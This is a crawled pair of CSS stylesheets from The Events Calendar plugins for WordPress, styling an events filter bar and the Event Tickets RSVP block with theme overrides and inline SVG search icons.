	 * Theme Overrides - Twenty Twenty One
	 * ----------------------------------------------------------------------------- */

.tribe-theme-twentytwentyone .tribe-filter-bar .tribe-filter-bar-c-filter__toggle-wrapper button:focus {
				outline-offset: 0;
			}

.tribe-theme-twentytwentyone .tribe-filter-bar button.tribe-filter-bar-c-pill__pill:focus {
			outline: auto;
			outline-offset: 0;
		}

/* -----------------------------------------------------------------------------
 *
 * Multiselect
 *
 * ----------------------------------------------------------------------------- */

.tribe-filter-bar {

	/* -------------------------------------------------------------------------
	 *
	 * Multiselect: Theme Overrides
	 *
	 * ------------------------------------------------------------------------- */
}

.tribe-filter-bar .tribe-filter-bar-c-multiselect .select2-selection {
			background-color: transparent;
			border: none;
			cursor: default;
		}

.tribe-filter-bar .tribe-filter-bar-c-multiselect .select2-selection__rendered {
			border: none;
		}

.tribe-filter-bar .tribe-filter-bar-c-multiselect .select2-dropdown {
			background-color: transparent;
		}

.tribe-filter-bar .tribe-filter-bar-c-multiselect .select2-search__field {
			color: var(--tec-color-text-primary);
			font-family: var(--tec-font-family-sans-serif);
			font-size: var(--tec-font-size-3);
			line-height: var(--tec-line-height-3);
			font-weight: var(--tec-font-weight-regular);

			background: url("data:image/svg+xml;charset=utf-8,%3Csvg width='20' height='20' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M20 18.711l-6.044-6.044a7.782 7.782 0 0 0 1.688-4.845c0-2.089-.822-4.044-2.288-5.533C11.866.822 9.91 0 7.822 0S3.778.822 2.29 2.289A7.801 7.801 0 0 0 0 7.822c0 2.09.822 4.045 2.289 5.534a7.801 7.801 0 0 0 5.533 2.288c1.778 0 3.467-.6 4.845-1.688L18.71 20 20 18.711zM3.578 12.067c-2.334-2.334-2.334-6.156 0-8.49a5.968 5.968 0 0 1 4.244-1.755c1.6 0 3.111.622 4.245 1.756 2.333 2.333 2.333 6.155 0 8.489a5.968 5.968 0 0 1-4.245 1.755c-1.6 0-3.11-.622-4.244-1.755z' fill='%235d5d5d'/%3E%3C/svg%3E") var(--tec-color-background) 12px center / 14px no-repeat;
			border: 1px solid var(--tec-color-border-default);
			border-radius: var(--tec-border-radius-default);
		}

.tribe-filter-bar .tribe-filter-bar-c-multiselect .select2-search__field::placeholder {
				color: var(--tec-color-text-secondary);
			}

.tribe-filter-bar .tribe-filter-bar-c-multiselect .select2-selection__choice {
			color: var(--tec-color-text-primary);
			font-family: var(--tec-font-family-sans-serif);
			font-size: var(--tec-font-size-1);
			line-height: var(--tec-line-height-0);
			font-weight: var(--tec-font-weight-regular);
			font-weight: var(--tec-font-weight-bold);

			background-color: var(--tec-color-accent-secondary);
			border: 1px solid var(--tec-color-accent-secondary);
			border-radius: 14px;
			color: var(--tec-color-background);
			transition: var(--tec-transition-background-color);
		}

.tribe-filter-bar .tribe-filter-bar-c-multiselect .select2-selection__choice:hover {
				background-color: var(--tec-color-accent-secondary-hover);
			}

.tribe-filter-bar .tribe-filter-bar-c-multiselect .select2-selection__choice__remove {
			color: var(--tec-color-background);
			font-size: 16px;
			font-weight: 600;
		}

.tribe-filter-bar .tribe-filter-bar-c-multiselect .select2-selection__choice__remove:hover {
				color: var(--tec-color-background);
				opacity: var(--tec-opacity-icon-hover);
			}

.tribe-filter-bar .tribe-filter-bar-c-multiselect .select2-results__option {
			color: var(--tec-color-text-primary);
			font-family: var(--tec-font-family-sans-serif);
			font-size: var(--tec-font-size-2);
			line-height: var(--tec-line-height-3);
			font-weight: var(--tec-font-weight-regular);
		}

.tribe-filter-bar .tribe-filter-bar-c-multiselect .select2-results__option:focus {
				outline: auto;
			}

.tribe-filter-bar .tribe-filter-bar-c-multiselect .select2-results__option--highlighted {
			background-color: transparent;
			opacity: var(--tec-opacity-select-highlighted);
			transition: var(--tec-transition-opacity);
		}

/* -------------------------------------------------------------------------
	 * Theme Overrides - Twenty Seventeen
	 * ------------------------------------------------------------------------- */

.tribe-theme-twentyseventeen .tribe-filter-bar .tribe-filter-bar-c-multiselect .select2-search__field {
				border-radius: var(--tec-border-radius-default);
				color: var(--tec-color-text-primary);
			}

/* -------------------------------------------------------------------------
	 * Theme Overrides - Enfold
	 * ------------------------------------------------------------------------- */

#top.tribe-theme-enfold .tribe-filter-bar .tribe-filter-bar-c-multiselect .select2-search__field {
				background: url("data:image/svg+xml;charset=utf-8,%3Csvg width='20' height='20' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M20 18.711l-6.044-6.044a7.782 7.782 0 0 0 1.688-4.845c0-2.089-.822-4.044-2.288-5.533C11.866.822 9.91 0 7.822 0S3.778.822 2.29 2.289A7.801 7.801 0 0 0 0 7.822c0 2.09.822 4.045 2.289 5.534a7.801 7.801 0 0 0 5.533 2.288c1.778 0 3.467-.6 4.845-1.688L18.71 20 20 18.711zM3.578 12.067c-2.334-2.334-2.334-6.156 0-8.49a5.968 5.968 0 0 1 4.244-1.755c1.6 0 3.111.622 4.245 1.756 2.333 2.333 2.333 6.155 0 8.489a5.968 5.968 0 0 1-4.245 1.755c-1.6 0-3.11-.622-4.244-1.755z' fill='%235d5d5d'/%3E%3C/svg%3E") var(--tec-color-background) 12px center / 14px no-repeat;
				padding: 0 20px 0 34px;
			}

/* -----------------------------------------------------------------------------
 *
 * Pill
 *
 * ----------------------------------------------------------------------------- */

.tribe-filter-bar .tribe-filter-bar-c-pill__pill {
		background-color: var(--tec-color-background);
		border: 1px solid var(--tec-color-icon-disabled);
		border-radius: 18px;
	}

.tribe-filter-bar .tribe-filter-bar-c-pill--button .tribe-filter-bar-c-pill__pill {
		background-color: var(--tec-color-background);
		transition: var(--tec-transition);
	}

.tribe-filter-bar .tribe-filter-bar-c-pill--button .tribe-filter-bar-c-pill__pill:hover,
		.tribe-filter-bar .tribe-filter-bar-c-pill--button .tribe-filter-bar-c-pill__pill:focus {
			background-color: var(--tec-color-background-secondary);
			border-color: var(--tec-color-icon-primary);
			outline: auto;
		}

.tribe-filter-bar .tribe-filter-bar-c-pill--button .tribe-filter-bar-c-pill__pill:active {
			background-color: var(--tec-color-background);
			border-color: var(--tec-color-border-tertiary);
		}

.tribe-filter-bar .tribe-filter-bar-c-pill--has-selections .tribe-filter-bar-c-pill__pill {
		background-color: var(--tec-color-background-secondary);
		border: 1px solid var(--tec-color-icon-primary);
		border-radius: 14px;
		font-weight: var(--tec-font-weight-bold);
	}

.tribe-filter-bar .tribe-filter-bar-c-pill--has-selections.tribe-filter-bar-c-pill--button .tribe-filter-bar-c-pill__pill:hover,
		.tribe-filter-bar .tribe-filter-bar-c-pill--has-selections.tribe-filter-bar-c-pill--button .tribe-filter-bar-c-pill__pill:focus {
			background-color: var(--tec-color-background-secondary-hover);
			outline: auto;
		}

.tribe-filter-bar .tribe-filter-bar-c-pill--has-selections.tribe-filter-bar-c-pill--button .tribe-filter-bar-c-pill__pill:active {
			background-color: var(--tec-color-background);
			border-color: var(--tec-color-border-tertiary);
		}

.tribe-filter-bar .tribe-filter-bar-c-pill__remove-button path {
			transition: var(--tec-transition-opacity);
		}

.tribe-filter-bar .tribe-filter-bar-c-pill__remove-button:hover path, .tribe-filter-bar .tribe-filter-bar-c-pill__remove-button:focus path {
				opacity: var(--tec-opacity-icon-hover);
			}

.tribe-filter-bar .tribe-filter-bar-c-pill__remove-button:focus {
			outline: auto;
		}

.tribe-filter-bar .tribe-filter-bar-c-pill__remove-button-icon path {
		stroke: var(--tec-color-icon-active);
	}

/* -------------------------------------------------------------------------
	 * Theme Overrides - Avada
	 * ------------------------------------------------------------------------- */

.fusion-body .tribe-filter-bar .tribe-filter-bar-c-pill .tribe-filter-bar-c-pill__pill {
			font-size: var(--tec-font-size-1);
			line-height: var(--tec-line-height-0);
		}

.fusion-body .tribe-filter-bar .tribe-filter-bar-c-pill--has-selections .tribe-filter-bar-c-pill__pill {
			font-weight: var(--tec-font-weight-bold);
		}

/* -----------------------------------------------------------------------------
 *
 * Radio
 *
 * ----------------------------------------------------------------------------- */

.tribe-filter-bar .tribe-filter-bar-c-range__label {
		color: var(--tec-color-text-primary);
		font-family: var(--tec-font-family-sans-serif);
		font-size: var(--tec-font-size-2);
		line-height: var(--tec-line-height-3);
		font-weight: var(--tec-font-weight-regular);

		color: var(--tec-color-text-secondary);
	}

.tribe-filter-bar .tribe-filter-bar-c-range__slider {
		background: var(--tec-color-border-default);
		border-radius: 2px;
		height: 4px;
		margin: var(--tec-spacer-1) 10px;
	}

.tribe-filter-bar .tribe-filter-bar-c-range__slider .ui-slider-range {
			background: var(--tec-color-accent-secondary);
		}

.tribe-filter-bar .tribe-filter-bar-c-range__slider .ui-slider-handle {
			background-color: var(--tec-form-color-background);
			border: 1px solid var(--tec-form-color-border-secondary);
			border-radius: 50%;
			box-shadow: var(--tec-form-box-shadow-default);
			height: 20px;
			width: 20px;
			margin-top: -5px;

			background: var(--tec-form-color-background);
			margin: 0 0 0 -10px;
			top: 50%;
			transform: translateY(-50%);
		}

.tribe-filter-bar .tribe-filter-bar-c-range__slider .ui-slider-handle.ui-state-active {
				background-color: var(--tec-color-background-secondary);
			}

.tribe-filter-bar .tribe-filter-bar-c-range__slider .ui-slider-handle:before,
			.tribe-filter-bar .tribe-filter-bar-c-range__slider .ui-slider-handle:after {
				content: none;
			}

/* -----------------------------------------------------------------------------
 *
 * Filter Button
 *
 * ----------------------------------------------------------------------------- */

.tribe-events {

	/* -------------------------------------------------------------------------
	 *
	 * Filter Button: Theme Overrides
	 *
	 * ------------------------------------------------------------------------- */
}

.tribe-common--breakpoint-medium.tribe-events--filter-bar-horizontal.tribe-events .tribe-events-header--has-event-search .tribe-events-c-events-bar__filter-button-container {
			border-right: 1px solid var(--tec-color-border-events-bar);
		}

.tribe-events .tribe-events-c-events-bar__filter-button:hover,
		.tribe-events .tribe-events-c-events-bar__filter-button:focus {
			opacity: var(--tec-opacity-icon-hover);
		}

.tribe-events .tribe-events-c-events-bar__filter-button:focus {
			outline: auto;
		}

.tribe-events .tribe-events-c-events-bar__filter-button:active {
			opacity: var(--tec-opacity-icon-active);
		}

.tribe-events .tribe-events-c-events-bar__filter-button:before {
			background-color: var(--tec-color-icon-events-bar-hover);
			content: '';
			display: none;
			height: 2px;
			pointer-events: none;
			position: absolute;
			top: 100%;
			transform: translateY(var(--tec-spacer-0));
			width: calc(100% - var(--tec-spacer-0)*2);
		}

.tribe-common--breakpoint-medium.tribe-events--filter-bar-horizontal.tribe-events .tribe-events-c-events-bar__filter-button:before {
				transform: none;
				width: calc(100% - var(--tec-spacer-1)*2);
			}

.tribe-common--breakpoint-medium.tribe-events--filter-bar-horizontal.tribe-events .tribe-events-header--has-event-search .tribe-events-c-events-bar__filter-button:before {
				content: none;
			}

.tribe-events .tribe-events-c-events-bar__filter-button--active:before {
			display: block;
		}

.tribe-events .tribe-events-c-events-bar__filter-button-icon path {
		fill: var(--tec-color-icon-events-bar-active);
	}

.tribe-events .tribe-events-c-events-bar__filter-button-text {
		text-transform: capitalize;
	}

/* -------------------------------------------------------------------------
	 * Theme Overrides - Twenty Seventeen
	 * ------------------------------------------------------------------------- */

.tribe-theme-twentyseventeen.colors-dark .tribe-events .tribe-events-c-events-bar__filter-button,
			.tribe-theme-twentyseventeen.colors-dark .tribe-events .tribe-events-c-events-bar__filter-button:hover,
			.tribe-theme-twentyseventeen.colors-dark .tribe-events .tribe-events-c-events-bar__filter-button:focus {
				background-color: transparent;
			}

/* Views */

/* -----------------------------------------------------------------------------
 *
 * Views
 *
 * This file is just a clearing-house.
 * Make partials (start with an underscore) for any actual css code.
 *
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 *
 * Filter Bar
 *
 * This file is just a clearing-house.
 * Make partials (start with an underscore) for any actual css code.
 *
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 *
 * Actions
 *
 * ----------------------------------------------------------------------------- */

/* .tribe-filter-bar {

} */

/* -----------------------------------------------------------------------------
 *
 * Filter Bar
 *
 * ----------------------------------------------------------------------------- */

/* .tribe-filter-bar {

} */

/* -----------------------------------------------------------------------------
 *
 * Filters
 *
 * ----------------------------------------------------------------------------- */

.tribe-filter-bar .tribe-filter-bar__filters {
		border-bottom: 1px solid var(--tec-color-border-secondary);
	}

.tribe-common--breakpoint-medium .tribe-filter-bar--horizontal.tribe-filter-bar .tribe-filter-bar__filters {
			border-bottom: none;
		}

/* -----------------------------------------------------------------------------
 *
 * Filters Slider
 *
 * ----------------------------------------------------------------------------- */

.tribe-filter-bar .tribe-filter-bar__filters-slider-nav:before,
		.tribe-filter-bar .tribe-filter-bar__filters-slider-nav:after {
			height: 100%;
			position: absolute;
			top: 0;
			width: 60px;
		}

.tribe-filter-bar .tribe-filter-bar__filters-slider-nav--overflow-start:before {
			background: linear-gradient(-90deg, rgba(var(--tec-color-background), 0) 15%, var(--tec-color-background) 70%);
			content: '';
			left: -1px;
		}

.tribe-filter-bar .tribe-filter-bar__filters-slider-nav--overflow-end:after {
			background: linear-gradient(90deg, rgba(var(--tec-color-background), 0) 15%, var(--tec-color-background) 70%);
			content: '';
			right: 0;
		}

.tribe-filter-bar .tribe-filter-bar__filters-slider-nav-button:hover .tribe-filter-bar__filters-slider-nav-button-icon path, .tribe-filter-bar .tribe-filter-bar__filters-slider-nav-button:focus .tribe-filter-bar__filters-slider-nav-button-icon path {
				fill: var(--tec-color-accent-secondary-hover);
			}

.tribe-filter-bar .tribe-filter-bar__filters-slider-nav-button:focus {
			outline: auto;
		}

.tribe-filter-bar .tribe-filter-bar__filters-slider-nav-button:active .tribe-filter-bar__filters-slider-nav-button-icon path {
				fill: var(--tec-color-accent-secondary-active);
			}

.tribe-filter-bar .tribe-filter-bar__filters-slider-nav-button-icon path {
		fill: var(--tec-color-border-tertiary);
	}

/* Compatibility with Elementor */

.tribe-filter-bar .tribe-swiper-slide {
		width: auto;
	}

/* -----------------------------------------------------------------------------
 *
 * Selections
 *
 * ----------------------------------------------------------------------------- */

.tribe-common--breakpoint-medium .tribe-filter-bar.tribe-filter-bar--vertical .tribe-filter-bar__selected-filters {
		border-top: 1px solid var(--tec-color-border-secondary);
	}


--- FILE ---
content_type: text/css
request_url: https://www.mhu.edu/wp-content/plugins/event-tickets/src/resources/css/rsvp-v1.css?ver=5.17.0
body_size: 3712
content:
/**
 * This CSS file was auto-generated via PostCSS
 *
 * Contributors should avoid editing this file, but instead edit the associated
 * src/resources/postcss/ file. For more information, check out our engineering
 * docs on how we handle CSS in our engineering docs.
 *
 * @see: https://the-events-calendar.github.io/products-engineering/docs/code-standards/css/
 */


.tribe-tickets__tickets-page-wrapper {
	border-top: 1px solid var(--tec-color-border-default);
	padding-top: var(--tec-spacer-5);
 }

.tribe-rsvp {
	padding: 0;
}

.tribe-rsvp .tec-tickets__my-tickets-list-title-container {
		padding: var(--tec-spacer-2) 0;
	}

.tribe-rsvp .tec-tickets__my-tickets-list-title {
		font-family: var(--tec-font-family-sans-serif);
		font-size: var(--tec-font-size-7);
		font-weight: var(--tec-font-weight-regular);
		line-height: var(--tec-line-height-3);
	}

.tribe-tickets-attendee {
	padding: 10px;
}

.tribe-events-style-full .tribe-events-tickets .tribe-tickets-attendee table,
	.tribe-events-style-full .tribe-events-tickets .tribe-tickets-attendee tr,
	.tribe-events-style-full .tribe-events-tickets .tribe-tickets-attendee td,
	.tribe-events-tickets .tribe-tickets-attendee table,
	.tribe-events-tickets .tribe-tickets-attendee tr,
	.tribe-events-tickets .tribe-tickets-attendee td {
		border: 0;
	}

.tribe-rsvp-message-display .tribe-rsvp-messages {
	display: block;
}

.tribe-rsvp-messages {
	display: none;
	padding: 10px 10px 5px;
}

.tribe-rsvp-message {
	border-radius: 3px;
	border-style: solid;
	border-width: 1px;
	font-size: 12px;
	margin: 0 0 5px;
	padding: 0 0.6em;
}

.tribe-rsvp-message-success {
	background-color: #ffffe0;
	border-color: #e6db55;
}

.tribe-rsvp-message-error {
	background-color: #ffebe8;
	border-color: #c00;
}

.tribe-tickets-quantity {
	width: 100%;
}

.tickets-unavailable {
	font-style: italic;
}

div.tec__tickets-my-tickets-rsvp-attendee-list-wrapper {
	margin: 0 0 var(--tec-spacer-8);
}

.tribe-rsvp-list {
	list-style: none;
	margin: 0 0 var(--tec-spacer-2);
	padding: 0;
}

.tribe-rsvp-list > .tribe-item {
		align-items: flex-start;
		background-color: var(--tec-color-background);
		border: 1px solid var(--tec-color-border-default);
		border-bottom: 0;
		display: flex;
		flex-wrap: wrap;
		grid-gap: var(--tec-spacer-4);
		gap: var(--tec-spacer-4);
		justify-content: space-between;
		margin: 0;
		min-height: 105px;
		padding: var(--tec-spacer-5);
	}

.tribe-rsvp-list > .tribe-item:last-child {
			border-bottom: 1px solid var(--tec-color-border-default);
			margin-bottom: var(--tec-spacer-4);
		}

.tribe-rsvp-list > .tribe-item.tribe-disabled {
			background-color: #efefef;
			border-color: #ddd;
			color: #717171;
		}

.tribe-rsvp-list > .tribe-item.tribe-disabled:last-child {
				border-bottom-color: #ddd;
			}

.tribe-rsvp-list > .tribe-item.tribe-disabled label {
				color: #717171;
			}

.tribe-rsvp-list > .tribe-item table {
			border: 0;
			margin: 0;
		}

.tribe-rsvp-list > .tribe-item td {
			border: 0;
		}

.tribe-rsvp-list > .tribe-item > div {
			flex: 1 0 100%;
		}

.list-attendee {
	display: inline-block;
	font-family: var(--tec-font-family-sans-serif);
	font-size: var(--tec-font-size-3);
	font-weight: var(--tec-font-weight-regular);
	line-height: var(--tec-line-height-0);
	letter-spacing: 1px;
}

.tribe-submit-tickets-form {
	margin-top: 20px;
}

.user-details {
	font-family: var(--tec-font-family-sans-serif);
	font-size: var(--tec-font-size-3);
	font-weight: var(--tec-font-weight-regular);
	line-height: 1.75;
	margin: 0;
}

.user-details p {
		margin: 0 0 0.5em;
	}

.tribe-tickets__form .tribe-answer {
	font-family: var(--tec-font-family-sans-serif);
	font-size: var(--tec-font-size-3);
	font-weight: var(--tec-font-weight-regular);
	line-height: var(--tec-line-height-0);
}

.tribe-tickets__form .tribe-answer .type-label {
		margin-bottom: 0;
		padding-right: 0.5em;
	}

.tribe-tickets__form .tribe-answer label {
		display: block;
		font-family: var(--tec-font-family-sans-serif);
		font-size: var(--tec-font-size-3);
		font-weight: var(--tec-font-weight-regular);
		line-height: var(--tec-line-height-0);
	}

.tribe-tickets__form .tribe-answer select.tribe-answer-select {
		background-color: white;
		border: 1px solid #ddd;
		font-family: var(--tec-font-family-sans-serif);
		font-size: var(--tec-font-size-3);
		font-weight: var(--tec-font-weight-regular);
		height: 30px;
		line-height: var(--tec-line-height-0);
		margin-left: 5px;
		padding-bottom: 0;
		padding-top: 0;
		width: auto;
	}

.tribe-rsvp h2 {
		margin-bottom: 20px;
		line-height: 1.2;
	}

.event-tickets-meta-label {
	font-weight: 700;
	margin: 0 1em 0 0;
}

/* TwentySixteen fix for box shadow as bottom border on <a> link */

.tribe-theme-twentysixteen .entry-content a,
	.tribe-theme-twentysixteen .entry-summary a,
	.tribe-theme-twentysixteen .taxonomy-description a,
	.tribe-theme-twentysixteen .logged-in-as a,
	.tribe-theme-twentysixteen .comment-content a,
	.tribe-theme-twentysixteen .pingback .comment-body > a,
	.tribe-theme-twentysixteen .textwidget a,
	.tribe-theme-twentysixteen .entry-footer a:hover,
	.tribe-theme-twentysixteen .site-info a:hover,
	.tribe-theme-parent-twentysixteen .entry-content a,
	.tribe-theme-parent-twentysixteen .entry-summary a,
	.tribe-theme-parent-twentysixteen .taxonomy-description a,
	.tribe-theme-parent-twentysixteen .logged-in-as a,
	.tribe-theme-parent-twentysixteen .comment-content a,
	.tribe-theme-parent-twentysixteen .pingback .comment-body > a,
	.tribe-theme-parent-twentysixteen .textwidget a,
	.tribe-theme-parent-twentysixteen .entry-footer a:hover,
	.tribe-theme-parent-twentysixteen .site-info a:hover {
		box-shadow: none;
	}

/* = Tickets & RSVP Modules Front End Styles
============================================= */

/* Title */

.tribe-events-tickets-title.tribe--rsvp {
	margin: 0;
}

.tribe-events-style-full.tribe-events-style-theme h2.tribe-events-tickets-title {
		font-size: 90%;
	}

.tribe-link-view-attendee {
	margin: 15px 0;
}

/* RSVP & Tickets Table */

.tribe-events-tickets {
	background: var(--tec-color-background-secondary);
	border: 0;
	border-radius: 3px;
	max-width: 100%;
	position: relative;
}

.tribe-events-tickets table,
	.tribe-events-tickets th,
	.tribe-events-tickets td {
		border: 0;
	}

.tribe-events-tickets tr {
		display: flex;
		flex-flow: row wrap;
	}

.tribe-events-tickets tr:not(:first-child) {
			border-top: 2px solid #dfdfdf;
		}

.tribe-events-tickets td {
		flex: none;
		padding: 8px 10px;
		width: 100%;
		word-break: normal;
	}

.tribe-events-tickets td.tickets_name {
			font-weight: bold;
		}

.tribe-events-tickets td.quantity,
		.tribe-events-tickets td.woocommerce {
			order: 2;
		}

.tribe-events-tickets td.quantity input[type='number'], .tribe-events-tickets td.woocommerce input[type='number'] {
				background-color: #fff;
				border-radius: 3px;
				margin-bottom: 5px;
				padding: 5px 10px;
				text-align: left;
			}

.tribe-events-tickets td.tickets_submit {
			order: 3;
		}

.tribe-events-tickets td.tickets_submit .tribe-button {
				margin: 0 0 10px;
			}

.tribe-events-tickets .woocommerce.add-to-cart .tribe-button {
				margin: 10px 0;
			}

.tribe-events-tickets .tribe-link-tickets-message {
		background: rgba(200, 200, 200, 0.8);
		bottom: 0;
		left: 0;
		position: absolute;
		right: 0;
		text-align: center;
		top: 0;
	}

.tribe-events-tickets .tribe-link-tickets-message .no-javascript-msg {
			left: 50%;
			position: absolute;
			top: 50%;
			transform: translate(-50%, -50%);
			width: 90%;
		}

.tribe-events-tickets .tribe-tickets-remaining {
		color: var(--tec-color-text-secondary);
		display: block;
		font-size: 11px;
	}

.tribe-events-tickets .tribe-tickets-attendees-list-optout {
		align-items: center;
		display: flex;
		flex-flow: row wrap;
	}

.tribe-events-tickets .tribe-tickets-attendees-list-optout label {
			color: var(--tec-color-text-secondary);
		}

.tribe-events-tickets .tribe-tickets-attendees-list-optout input[type='radio'] + label,
		.tribe-events-tickets .tribe-tickets-attendees-list-optout input[type='checkbox'] + label {
			display: inline-block;
			font-size: var(--tec-font-size-2);
			margin: 0;
		}

.tribe-events-tickets .tribe-tickets-attendees-list-optout input[type='checkbox'] {
			height: var(--tec-spacer-3);
			width: var(--tec-spacer-3);
		}

.tribe-events-tickets .tickets_name,
	.tribe-events-tickets .tickets_name p,
	.tribe-events-tickets .tickets_description,
	.tribe-events-tickets .tickets_price {
		color: var(--tec-color-text-secondary);
		font-size: 15px;
		padding: 16px 10px;
	}

.tribe-events-tickets input[type='date'],
	.tribe-events-tickets input[type='time'],
	.tribe-events-tickets input[type='datetime-local'],
	.tribe-events-tickets input[type='week'],
	.tribe-events-tickets input[type='month'],
	.tribe-events-tickets input[type='text'],
	.tribe-events-tickets input[type='email'],
	.tribe-events-tickets input[type='url'],
	.tribe-events-tickets input[type='password'],
	.tribe-events-tickets input[type='search'],
	.tribe-events-tickets input[type='tel'],
	.tribe-events-tickets input[type='number'],
	.tribe-events-tickets textarea,
	.tribe-events-tickets select {
		background: #fff;
		width: 100%;
	}

.tribe-events-tickets header {
		height: auto;
	}

/* RSVP Table (differences only) */

.tribe-events-tickets-rsvp tr.tribe-event-tickets-plus-meta,
		.tribe-events-tickets-rsvp tr.tribe-tickets-meta-row {
			display: none;
		}

.tribe-tickets-has-rsvp.tribe-events-tickets-rsvp tr.tribe-event-tickets-plus-meta, .tribe-tickets-has-rsvp.tribe-events-tickets-rsvp tr.tribe-tickets-meta-row {
				display: block;
			}

.tribe-events-tickets-rsvp tr.tribe-event-tickets-plus-meta > td, .tribe-events-tickets-rsvp tr.tribe-tickets-meta-row > td {
				display: block;
			}

.tribe-events-tickets-rsvp tr.tribe-event-tickets-plus-meta tr, .tribe-events-tickets-rsvp tr.tribe-tickets-meta-row tr {
				border: 0;
			}

/**
 * RSVP block view styles
 *
 * @since  0.3.0-alpha
 */

.tribe-block__rsvp {
	font-family: var(--tec-font-family-sans-serif);
	margin-bottom: 30px;
	margin-top: 30px;
	max-width: 580px;
	position: relative;
}

.tribe-block__rsvp__ticket {
	border: 1px solid #e1e3e6;
	display: flex;
	flex-wrap: wrap;
	position: relative;
	width: 100%;
}

.tribe-block__rsvp__icon {
	align-items: center;
	background: #fff;
	border-bottom: 1px dashed #b5bcc2;
	color: #434343;
	display: flex;
	flex: none;
	flex-direction: column;
	font-size: 14px;
	font-weight: bold;
	line-height: 17px;
	padding: 20px 17px;
	width: 100%;
}

.tribe-block__rsvp__icon svg {
		margin-bottom: 7px;
	}

.tribe-block__rsvp__content {
	background-color: #f5f8f9;
	flex: auto;
}

.tribe-block__rsvp__details {
	padding: 25px 20px 20px;
}

.tribe-block__rsvp__title {
	color: #000;
	font-size: 21px;
	font-weight: bold;
	line-height: 28px;
	margin-bottom: 12px;
}

.tribe-block__rsvp__description {
	color: #545d66;
	font-size: 14px;
	line-height: 18px;
	margin-bottom: 15px;
}

.tribe-block__rsvp__availability {
	color: #545d66;
	display: flex;
	align-items: center;
	font-size: 12px;
	line-height: 18px;
}

.tribe-block__rsvp__quantity {
	font-size: 18px;
	font-weight: bold;
	margin-right: 6px;
}

.tribe-block__rsvp__status {
	display: flex;
	flex-wrap: nowrap;
	padding: 0 20px 25px;
	text-align: center;
}

.tribe-block__rsvp__status > span {
		flex: none;
		margin-right: 15px;
		width: calc(50% - 7.5px);
	}

.tribe-block__rsvp__status > span:last-child {
			margin-right: 0;
		}

.tribe-block__rsvp__status-button {
	align-items: center;
	border: 1px solid #545d66;
	border-radius: 4px;
	background: #fff;
	color: #545d66;
	display: flex;
	font-family: var(--tec-font-family-sans-serif);
	font-size: 14px;
	font-weight: bold;
	height: 44px;
	justify-content: center;
	line-height: 1;
	padding: 0;
	width: 100%;
}

.tribe-block__rsvp__status-button svg {
		margin-left: 9px;
	}

.tribe-block__rsvp__status-button:hover,
	.tribe-block__rsvp__status-button:focus {
		background: #fff;
		border: 1px solid #000;
		color: #000;
	}

.tribe-block__rsvp__status-button.tribe-active {
		border: 1px solid #000;
		color: #000;
	}

.tribe-block__rsvp__status-button.tribe-inactive {
		border: 1px solid #e1e3e6;
		color: #a2aab2;
	}

.tribe-block__rsvp__status-button.tribe-inactive:hover,
		.tribe-block__rsvp__status-button.tribe-inactive:focus {
			background: #fff;
			border: 1px solid #545d66;
			color: #545d66;
		}

.tribe-block__rsvp__status-button[disabled='disabled'] {
		cursor: default;
	}

.tribe-block__rsvp__going-icon,
.tribe-block__rsvp__not-going-icon {
	fill: #a2aab2;
}

.tribe-block__rsvp__status-button:hover .tribe-block__rsvp__going-icon,
	.tribe-block__rsvp__status-button:focus .tribe-block__rsvp__going-icon,
	.tribe-active .tribe-block__rsvp__going-icon,
	.tribe-block__rsvp__status-button:hover .tribe-block__rsvp__not-going-icon,
	.tribe-block__rsvp__status-button:focus .tribe-block__rsvp__not-going-icon,
	.tribe-active .tribe-block__rsvp__not-going-icon {
		fill: #191e23;
	}

.tribe-inactive .tribe-block__rsvp__going-icon, .tribe-inactive .tribe-block__rsvp__not-going-icon {
		fill: #e1e3e6;
	}

.tribe-inactive:hover .tribe-block__rsvp__going-icon,
	.tribe-inactive:focus .tribe-block__rsvp__going-icon,
	.tribe-inactive:hover .tribe-block__rsvp__not-going-icon,
	.tribe-inactive:focus .tribe-block__rsvp__not-going-icon {
		fill: #a2aab2;
	}

.tribe-block__rsvp__form {
	padding: 0 20px;
}

.tribe-block__rsvp__form form {
		border-top: 1px solid #e1e3e6;
		display: flex;
		padding: 30px 0;
	}

.tribe-left {
	flex: none;
}

.tribe-block__rsvp__number-input {
	padding-right: 20px;
}

.tribe-block__rsvp__number-input-inner {
	align-items: center;
	display: flex;
}

.tribe-block__rsvp__number-input-inner input[type='number'] {
		appearance: textfield;
		background: transparent;
		border: none;
		color: #000;
		font-family: var(--tec-font-family-sans-serif);
		font-size: 30px;
		font-weight: bold;
		height: 40px;
		max-width: 48px;
		padding: 4px 0;
		text-align: center;
	}

.tribe-block__rsvp__number-input-inner input[type='number']::-webkit-inner-spin-button,
		.tribe-block__rsvp__number-input-inner input[type='number']::-webkit-outer-spin-button {
			appearance: none;
		}

.tribe-block__rsvp__number-input-label {
	display: block;
	font-size: 14px;
	font-weight: bold;
	line-height: 18px;
	margin-top: 9px;
	text-align: center;
}

.tribe-block__rsvp__number-input-button {
	background-color: transparent;
	height: 30px;
	padding: 0;
	position: relative;
	width: 20px;
}

.tribe-block__rsvp__number-input-button:before,
	.tribe-block__rsvp__number-input-button:after {
		background-color: #aeb4bb;
		content: '';
		height: 2px;
		position: absolute;
		width: 10px;
	}

.tribe-block__rsvp__number-input-button:hover,
	.tribe-block__rsvp__number-input-button:focus {
		background: none;
	}

.tribe-block__rsvp__number-input-button:hover:before,
		.tribe-block__rsvp__number-input-button:hover:after,
		.tribe-block__rsvp__number-input-button:focus:before,
		.tribe-block__rsvp__number-input-button:focus:after {
			background-color: #545d66;
		}

.tribe-block__rsvp__number-input-button--minus {
	margin-left: -10px;
}

.tribe-block__rsvp__number-input-button--minus:before,
	.tribe-block__rsvp__number-input-button--minus:after {
		right: 0;
	}

.tribe-block__rsvp__number-input-button--plus {
	margin-right: -10px;
}

.tribe-block__rsvp__number-input-button--plus:before,
	.tribe-block__rsvp__number-input-button--plus:after {
		left: 0;
	}

.tribe-block__rsvp__number-input-button--plus:after {
		transform: rotate(90deg);
	}

.tribe-right {
	flex: auto;
}

.tribe-right input[type='text'],
		.tribe-right input[type='email'] {
			border-color: #e1e3e6;
			color: #000;
			display: block;
			font-family: var(--tec-font-family-sans-serif);
			font-size: 16px;
			height: 40px;
			line-height: 18px;
			margin-bottom: 15px;
			padding: 10px 15px;
			width: 100%;
		}

